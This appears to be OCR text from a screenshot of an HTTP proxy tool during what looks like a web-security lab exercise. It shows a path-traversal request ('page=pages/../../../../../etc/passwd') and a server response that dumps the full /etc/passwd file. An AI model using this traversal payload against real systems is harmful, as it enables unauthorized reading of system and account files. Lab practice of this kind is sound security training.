 Request
Pretty Raw Hex \n
1 GET /?page=pages/../../../../../etc/passwd HTTP/2
2 Host: 44d2f147-5369-costthis-b6d79.events.webverselabs-pro.com
3 Cookie: cf_clearance=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://44d2f147-5369-costthis-b6d79.events.webverselabs-pro.com/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Nov 2026 11:36:39 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: cloudflare
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Vary: Accept-Encoding
7 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflar
8 X-Frame-Options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: strict-origin-when-cross-origin
11 Permissions-Policy: camera=(), microphone=(), geolocation=()
12 Cf-Cache-Status: DYNAMIC
13 Cf-Ray: a5df65dc487f0268-MAD
14 Alt-Svc: h3=":443"; ma=86400
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
32 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 costthis:x:1107:999::/home/costthis:/usr/sbin/nologin
Search
0 highlights